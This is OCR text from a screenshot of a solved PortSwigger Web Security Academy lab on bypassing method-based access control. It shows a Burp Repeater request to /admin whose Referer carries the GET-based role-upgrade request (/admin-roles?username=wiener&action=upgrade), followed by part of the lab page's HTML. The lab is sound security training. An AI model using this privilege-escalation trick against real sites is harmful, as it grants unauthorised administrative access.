 Web Security
Academy
Method-based access control can be
circumvented
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
4 × 5 × +
Send Cancel < ▾ > ▾
Target: https://0a39009d04cb489e812b7bed
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a39009d04cb489e812b7bed006d002e.web-se
curity-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a39009d04cb489e812b7bed006d002
e.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a39009d04cb489e812b7bed006d002
e.web-security-academy.net/admin-roles?
username=wiener&action=upgrade
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6516
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
11 <link href=
/resources/css/labs.css rel=stylesheet
>
12 <title>Method-based access
control can be circumvented</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo></
div>
20 <div class=
title-container>
21 <h2>
Method-based access control can be
circumvented</h2>
22 <a class=
link-back href='
https://portswigger.net/web-security/a
ccess-control/lab-method-based-access-
control-can-be-circumvented'>
23
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
24 <svg
version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g
>
26
<polygon points='1.4,0 0,1.2 12.6,15
Search 0 highlights